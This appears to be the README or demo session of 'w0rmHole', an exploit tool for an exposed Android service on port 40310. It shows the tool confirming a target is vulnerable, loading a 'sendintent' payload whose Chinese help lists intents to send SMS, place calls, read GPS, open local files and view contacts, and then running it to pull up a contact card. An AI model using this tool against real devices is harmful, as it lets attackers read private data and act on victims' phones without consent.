 python w0rm.py 10.0.251.54
➜ w0rmHole git:(master) ✗ python w0rm.py 10.0.251.54
[*] Checking target is vulnerable..
[+] Target is vulnerable!
w0rmhole [ Ver: 1.0 ]
---+[ http://github.com/Medicean/w0rmHole ]
W0rm >use sendintent
W0rm >info
[*] PAYLOAD INFO
============
Description
调用其它程序
INTENT:
sms: 调用发短信程序 eg: set INTENT sms:110
tel: 调用打电话程序 eg: set INTENT tel:110
geo: 调用 GPS
smsto: 发短信
http:// 调用浏览器打开网页 eg: set INTENT http://google.com
file:// 打开本地文件
mailto: 发送邮件
content://contacts/people/1 查看编号为 1 的用户名片
其它的自行补充
Author Medici.Yan
W0rm >show options
[*] PAYLOAD OPTIONS:
================
INTENT Not Set
[*] TARGET OPTIONS:
===============
RHOST 10.0.251.54
RPORT 40310
W0rm >set INTENT content://contacts/people/6
W0rm >exploit
[+] Success!
W0rm >